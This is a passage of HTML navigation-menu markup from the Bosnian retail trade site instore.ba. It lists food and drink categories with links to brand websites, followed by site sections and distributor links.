		<li id="menu-item-12037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12037"><a href="https://instore.ba/category/biljna-ulja/">BILJNA ULJA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12039"><a href="http://bimal-group.com/brendovi/agragold/">Agragold</a></li>
			<li id="menu-item-12040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12040"><a href="http://bimal-group.com/brendovi/">Bimal</a></li>
			<li id="menu-item-12041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12041"><a href="https://www.dijamant.rs/product-category/ulja/">Dijamant</a></li>
			<li id="menu-item-12042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12042"><a href="https://www.floriol.ba/">Floriol</a></li>
			<li id="menu-item-12043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12043"><a href="https://www.victoriaoil.rs/proizvodni-portfolio/iskon-ulje">Iskon</a></li>
			<li id="menu-item-12044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12044"><a href="https://www.zvijezda.hr/product/omegol/">Omegol</a></li>
			<li id="menu-item-12045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12045"><a href="https://vital.rs/ulje/">Vital</a></li>
			<li id="menu-item-12046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12046"><a href="https://www.zvijezda.hr/product/suncokretovo-ulje/">Zvijezda</a></li>
		</ul>
</li>
		<li id="menu-item-12038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12038"><a href="https://instore.ba/category/maslinova-ulja/">MASLINOVA ULJA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12047"><a href="https://www.olitalia.com/ww-en/extra-virgin-oil-and-olive-oil">Olitalija</a></li>
			<li id="menu-item-12048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12048"><a href="https://www.zvijezda.hr/product/ekstra-djevicansko-maslinovo-ulje/">Zvijezda</a></li>
			<li id="menu-item-12049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12049"><a href="https://www.oliobasso.com/en/products/drizzle-of-oil/olive-oil/">Basso</a></li>
			<li id="menu-item-12050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12050"><a href="https://www.monini.com/en-gl/our-oils">Monini</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3421"><a href="https://instore.ba/category/proizvodnja/pivo-i-radleri/">PIVO I RADLERI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12051"><a href="https://int.bavaria.com/content/bavaria-nl/int/en/age-check.html/?RD=https://int.bavaria.com/int/en/beers/bavaria-premium-pilsener.html">Bavarija</a></li>
		<li id="menu-item-12052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12052"><a href="https://www.carlsberggroup.com/">Carlsberg</a></li>
		<li id="menu-item-12053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12053"><a href="https://www.damm.com/en/beers/estrella-damm">Estrella Damm</a></li>
		<li id="menu-item-12054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12054"><a href="https://www.heineken.com/global/en/agegateway?returnurl=%2f">Heineken</a></li>
		<li id="menu-item-12055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12055"><a href="https://www.carlsberggroup.com/products/holsten/holsten-pilsener/">Holsten</a></li>
		<li id="menu-item-12056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12056"><a href="https://www.jelenpivo.com/">Jelen</a></li>
		<li id="menu-item-12057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12057"><a href="https://www.karlovacko.hr/hr">karlovačko</a></li>
		<li id="menu-item-12058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12058"><a href="https://www.krombacher.com/en">Krombacher</a></li>
		<li id="menu-item-12059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12059"><a href="https://www.carlsbergbosnia.ba/products/lav/lav/">Lav</a></li>
		<li id="menu-item-12060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12060"><a href="https://www.niksickopivo.com/me/agegateway">Nikšićko pivo</a></li>
		<li id="menu-item-12061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12061"><a href="https://www.ozujsko.com/">Ožujsko</a></li>
		<li id="menu-item-12062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12062"><a href="https://www.preminger.ba/">Preminger</a></li>
		<li id="menu-item-12063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12063"><a href="https://www.stellaartois.com/">StellaArtois</a></li>
		<li id="menu-item-12064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12064"><a href="https://www.carlsbergbosnia.ba/products/tuborg/tuborg-green/">Tuborg</a></li>
		<li id="menu-item-12065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12065"><a href="https://www.pivaratuzla.ba/">Tuzlanski pilsner</a></li>
		<li id="menu-item-12066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12066"><a href="https://www.somersby.com/en/homepage">Somersby</a></li>
	</ul>
</li>
	<li id="menu-item-3423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3423"><a href="https://instore.ba/category/proizvodnja/sladoledi/">SLADOLEDI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12164"><a href="https://www.ledo.ba/ba/sladoledi">Ledo</a></li>
		<li id="menu-item-12165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12165"><a href="https://sladoledi.hr/nestle-sladoledi/">Nestle</a></li>
		<li id="menu-item-12166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12166"><a href="https://grande.rs/brednovi-grande/mondelez/">Mondelez<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12167"><a href="https://sladoledi.hr/milka/">Milka</a></li>
			<li id="menu-item-12168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12168"><a href="https://sladoledi.hr/toblerone/">Toblerone</a></li>
			<li id="menu-item-12169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12169"><a href="https://www.oreoicecream.com/rs/proizvodi/399/Sandwiches-Oreo-sendvi%C4%8D">Oreo</a></li>
		</ul>
</li>
		<li id="menu-item-12170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12170"><a href="https://sladoledi.hr/alpro-sladoledi/">Alpro</a></li>
		<li id="menu-item-12171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12171"><a href="https://sladoledi.hr/monte-logisticki-podaci/">Monte</a></li>
		<li id="menu-item-12172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12172"><a href="https://sladoledi.hr/mars-sladoledi/">Mars</a></li>
		<li id="menu-item-12173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12173"><a href="http://Algida%20Bosna%20i%20Hercegovina%20-%20Home%20|%20Facebook">Algida</a></li>
	</ul>
</li>
	<li id="menu-item-3424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3424"><a href="https://instore.ba/category/proizvodnja/slane-grickalice/">SLANE GRICKALICE</a></li>
	<li id="menu-item-3425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3425"><a href="https://instore.ba/category/proizvodnja/slatki-program/">SLATKI PROGRAM<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12222"><a href="https://instore.ba/category/cokoladni-proizvodi/">Čokoladni proizvodi<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12227"><a href="https://www.nestle.com/">Nestle</a></li>
			<li id="menu-item-12228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12228"><a href="https://www.kras.hr/">Kraš-Bajadera</a></li>
			<li id="menu-item-12229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12229"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li id="menu-item-12230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12230"><a href="https://www.swisslion-takovo.com/proizvod/banat-mlecna-cokolada-192g/">Swisslion-Takovo</a></li>
			<li id="menu-item-12231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12231"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Mars -wrigley</a></li>
			<li id="menu-item-12232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12232"><a href="http://www.wedel.com/">Wedel</a></li>
			<li id="menu-item-12233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12233"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li id="menu-item-12234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12234"><a href="https://www.ferrerorocher.com/us/en/">Ferrero Rocher</a></li>
			<li id="menu-item-12235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12235"><a href="https://www.pionir.rs/catalog/cokolade-i-kakao-krem-table/galeb/">Pionir Subotica</a></li>
			<li id="menu-item-12236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12236"><a href="https://www.kandit.hr/hr/proizvodi/cokolade/kandi-cokolade/">Kandit</a></li>
			<li id="menu-item-12237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12237"><a href="https://www.storck.hr/hr/robne-marke/merci/">STORCK</a></li>
			<li id="menu-item-12238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12238"><a href="https://www.zvecevo.hr/portfolio/mikado-riza/">Zvecevo</a></li>
			<li id="menu-item-12239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12239"><a href="https://www.facebook.com/milkabih/">Milka</a></li>
			<li id="menu-item-12240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12240"><a href="https://kandia-dulce.ro/en/#branduri-dulci/primola-brand">KANDIA</a></li>
			<li id="menu-item-12241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12241"><a href="https://www.schogetten.com/brand/history/">Schogetten</a></li>
			<li id="menu-item-12242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12242"><a href="https://kremipan.promo/">Kremipan</a></li>
			<li id="menu-item-12243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12243"><a href="https://makzara.ba/">Mak Zara</a></li>
		</ul>
</li>
		<li id="menu-item-12223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12223"><a href="https://instore.ba/category/keksi-i-vafli/">Keksi i vafli<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12206"><a href="https://www.facebook.com/milkabih/">Mondelez</a></li>
			<li id="menu-item-12207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12207"><a href="https://www.klas.ba/konditoraj/">Klas</a></li>
			<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12208"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/domacica">Kraš</a></li>
			<li id="menu-item-12209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12209"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li id="menu-item-12210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12210"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/napolitanke">Kraš</a></li>
			<li id="menu-item-12211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12211"><a href="https://www.jaffa.rs/">Crvenka</a></li>
			<li id="menu-item-12212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12212"><a href="https://www.loacker.com/int/en/products/product-category/relcategory/chocolate-bars/loacker-chocolate-bar-specialty/">Loacker</a></li>
			<li id="menu-item-12213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12213"><a href="https://www.pionir.rs/catalog/medenjaci-i-peciv/">Pionir Subotica</a></li>
			<li id="menu-item-12214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12214"><a href="https://www.mulinobianco.it/home">Mulino Bianco</a></li>
			<li id="menu-item-12215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12215"><a href="https://www.oreo.com/">Oreo</a></li>
			<li id="menu-item-12216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12216"><a href="https://www.koestlin.hr/hr/brandovi/paris">Koestlin</a></li>
			<li id="menu-item-12217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12217"><a href="https://bambi.rs/brendovi/plazma/">Plazma</a></li>
			<li id="menu-item-12218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12218"><a href="https://bambi.rs/brendovi/wellness/">Wellness</a></li>
			<li id="menu-item-12219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12219"><a href="https://smproduction.ba/bs/proizvodi/quickie">Quickie kroasan</a></li>
			<li id="menu-item-12220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12220"><a href="https://www.tago.com.pl/pl/firma">Tago</a></li>
			<li id="menu-item-12221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12221"><a href="https://www.7days.com/rs/">7 Days kroasan</a></li>
		</ul>
</li>
		<li id="menu-item-12225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12225"><a href="https://instore.ba/category/bombone/">Bombone<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12249"><a href="https://bebeto.com.tr/en/products/">Bebeto</a></li>
			<li id="menu-item-12250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12250"><a href="https://www.kras.hr/hr/proizvodi/bomboni/bronhi">Bronhi</a></li>
			<li id="menu-item-12251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12251"><a href="https://fishermansfriend.com/en">Fisherman&#8217;s Friend</a></li>
			<li id="menu-item-12252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12252"><a href="https://www.haribo.com/en">Haribo</a></li>
			<li id="menu-item-12253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12253"><a href="https://www.kras.hr/hr/proizvodi/bomboni/ki-ki">Kiki</a></li>
			<li id="menu-item-12254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12254"><a href="https://www.kras.hr/hr/proizvodi/bomboni/pepermint">Pepermint</a></li>
			<li id="menu-item-12255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12255"><a href="https://www.mms.com/en-gb/">m&#038;m&#8217;s</a></li>
			<li id="menu-item-12256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12256"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/negro/">Negro</a></li>
			<li id="menu-item-12257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12257"><a href="https://int.pez.com/en/Company/PEZ-the-company">Pez</a></li>
			<li id="menu-item-12258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12258"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/karamele/lesnik-karamela.html">Pionir Karamela</a></li>
			<li id="menu-item-12259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12259"><a href="https://www.podravka.hr/brand/sumi/">Šumi</a></li>
		</ul>
</li>
		<li id="menu-item-12226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12226"><a href="https://instore.ba/category/impulsni-bomboni-i-zvakace-gume/">Impulsni bomboni i žvakaće gume<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12260"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Airwaves</a></li>
			<li id="menu-item-12261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12261"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Orbit</a></li>
			<li id="menu-item-12262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12262"><a href="https://www.cedevita.com/ba/proizvodi/bomboni">Cedevita</a></li>
			<li id="menu-item-12265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12265"><a href="https://www.tictac.com/us/en/">TicTac</a></li>
			<li id="menu-item-12263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12263"><a href="https://www.mondelezinternational.com/Our-Brands/Halls">Halls</a></li>
			<li id="menu-item-12264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12264"><a href="https://us.mentos.com/">Mentos</a></li>
		</ul>
</li>
		<li id="menu-item-12224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12224"><a href="https://instore.ba/category/krem-namazi/">Krem namazi<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12244"><a href="https://www.nutella.com/hr/hr/nutella-iznutra/nase-naslijede">Nutella</a></li>
			<li id="menu-item-12245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12245"><a href="http://www.maza.ba/">Maza</a></li>
			<li id="menu-item-12246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12246"><a href="https://www.podravka.hr/proizvod/lino-lada-duo/">Lino Lada</a></li>
			<li id="menu-item-12247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12247"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li id="menu-item-12248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12248"><a href="http://www.belgidor.com/">Belgid&#8217;Or</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3426"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA JUHU<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12205"><a href="https://vispak.ba/">Vispak</a></li>
		<li id="menu-item-12203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12203"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li id="menu-item-12200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12200"><a href="https://www.podravka.hr/brand/fini-mini/">Fini-Mini</a></li>
		<li id="menu-item-12197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12197"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li id="menu-item-12198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12198"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li id="menu-item-12199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12199"><a href="https://www.nestle.ba/c">Začin C (Nestle)</a></li>
		<li id="menu-item-12201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12201"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li id="menu-item-12202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12202"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li id="menu-item-12204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12204"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Takovo</a></li>
	</ul>
</li>
	<li id="menu-item-3428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3428"><a href="https://instore.ba/category/proizvodnja/tjestenina/">TJESTENINE I RIŽA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12174"><a href="https://instore.ba/category/proizvodnja/tjestenina/">Tjestenina<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12176"><a href="https://klas.ba/tjestenine/">Klas</a></li>
			<li id="menu-item-12177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12177"><a href="https://www.podravka.hr/proizvodi/zlato-polje/">Platno Polje</a></li>
			<li id="menu-item-12178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12178"><a href="https://www.ggft.ae/arrighi">Arrighi</a></li>
			<li id="menu-item-12179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12179"><a href="https://www.barilla.com/hr-ba">Barilla</a></li>
			<li id="menu-item-12180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12180"><a href="https://www.coly.ba/tjestenina-coly/">Coly</a></li>
			<li id="menu-item-12181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12181"><a href="https://www.danubius.rs/">Danubius</a></li>
			<li id="menu-item-12182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12182"><a href="https://filizmakarna.com.tr/">Filiz</a></li>
			<li id="menu-item-12183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12183"><a href="https://pastagrande.co.za/inspiration/">Grande</a></li>
			<li id="menu-item-12184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12184"><a href="https://heljdaeko.com/">Heljdaeko</a></li>
			<li id="menu-item-12185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12185"><a href="https://ilpastaiomodica.it/">Ilpastaio</a></li>
			<li id="menu-item-12186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12186"><a href="https://www.indomie.com/homepage">Indomie</a></li>
			<li id="menu-item-12187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12187"><a href="https://ragusa.hr/proizvodi-ragusa.html">Paradiso</a></li>
			<li id="menu-item-12188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12188"><a href="https://pastaricco.com/home-page/productsricco/">PastaRicco</a></li>
			<li id="menu-item-12189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12189"><a href="https://salcinovic.ba/proizvodi/">Salčinović</a></li>
			<li id="menu-item-12190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12190"><a href="https://www.sentella.rs/testenine/">Sentella</a></li>
			<li id="menu-item-12191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12191"><a href="https://www.mavi.ba/">Mavi</a></li>
		</ul>
</li>
		<li id="menu-item-12175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12175"><a href="https://instore.ba/category/riza/">Riža<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12195"><a href="https://www.podravka.hr/proizvodi/">Zlato polje</a></li>
			<li id="menu-item-12192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12192"><a href="http://www.risovignola.it/en/products/originario-rice/">Originario Vignola</a></li>
			<li id="menu-item-12193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12193"><a href="https://www.risoscotti.it/">Scotti</a></li>
			<li id="menu-item-12194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12194"><a href="https://www.bensoriginal.com/">Uncle Ben&#8217;s</a></li>
			<li id="menu-item-12196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12196"><a href="https://www.bonito.ba/public/katalog/assets/books/bonito_katalog_proizvoda_WEB.pdf">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3430"><a href="https://instore.ba/category/proizvodnja/zacini/">ZAČINI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3638"><a href="https://www.kotanyi.com/hr/">Kotanyi</a></li>
		<li id="menu-item-3639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3639"><a href="https://www.vegeta.hr/hr/">Vegeta</a></li>
		<li id="menu-item-3640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3640"><a href="http://sefo.ba/zacini/">Seti</a></li>
		<li id="menu-item-3641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3641"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li id="menu-item-3642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3642"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li id="menu-item-3643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3643"><a href="http://brizbrcko.com/">Briz</a></li>
		<li id="menu-item-3644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3644"><a href="https://www.nestle.ba/c-delikates-senf-%C4%8Da%C5%A1ica-100g">Zacin C</a></li>
		<li id="menu-item-3645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3645"><a href="https://www.podravka.hr/proizvodi/fant/">Fant</a></li>
		<li id="menu-item-3646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3646"><a href="https://www.franck.eu/hr/proizvodi/priprema-hrane/proizvod/zacini/">Franck zacini</a></li>
		<li id="menu-item-3647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3647"><a href="http://www.kolmix.ba/">Kolmix</a></li>
		<li id="menu-item-3648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3648"><a href="https://semberka.ba/">Semberka</a></li>
	</ul>
</li>
	<li id="menu-item-3427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3427"><a href="https://instore.ba/category/proizvodnja/sve-za-bebe/">SVE ZA BEBE</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3431"><a href="https://instore.ba/category/proizvodnja/zdrava-hrana/">ZDRAVA HRANA</a></li>
</ul>
</li>
<li id="menu-item-3397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3397"><a href="https://instore.ba/category/marketing/">NOVO NA POLICI</a></li>
<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://instore.ba/category/intervju/">IN Bus/IN/ess</a></li>
<li id="menu-item-3393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3393"><a href="https://instore.ba/category/edukacija/">EDUKACIJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5267"><a href="http://www.fmcg-summit.ba">FMCG Retail SUMMIT</a></li>
	<li id="menu-item-5269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5269"><a href="/https://www.socialmediasummit.ba/">SOCIAL MEDA SUMMIT</a></li>
	<li id="menu-item-3403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3403"><a href="https://instore.ba/category/edukacija/dobar-domaci-proizvod/">PROIZVEDENO U BiH</a></li>
	<li id="menu-item-5268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5268"><a href="http://www.marketing-summit.ba">Sarajevo Marketing Summit</a></li>
	<li id="menu-item-3405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3405"><a href="https://instore.ba/category/edukacija/must-have/">MUST HAVE</a></li>
</ul>
</li>
<li id="menu-item-3399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3399"><a href="https://instore.ba/category/tehnologija/">e Store</a></li>
<li id="menu-item-3396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3396"><a href="https://instore.ba/category/izdanja/">IZDANJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4269"><a href="https://instore.ba/category/iz-arhive/">IZ ARHIVE</a></li>
</ul>
</li>
<li id="menu-item-3401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3401"><a href="https://instore.ba/category/distribucija/">DISTRIBUCIJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3512"><a href="https://instore.ba/category/disribucija/">DISTRIBUTERI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3514"><a href="http://ataco-bih.com/">Ataco d.o.o.</a></li>
		<li id="menu-item-16187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16187"><a target="_blank" href="https://binvest-po.com">Binvest d.o.o.</a></li>
		<li id="menu-item-3515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3515"><a href="https://www.nelt.com/en/contact/bosnia-and-herzegovina/">Nelt d.o.o.</a></li>
		<li id="menu-item-3516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3516"><a href="http://www.mci.ba/">MCI d.o.o.</a></li>
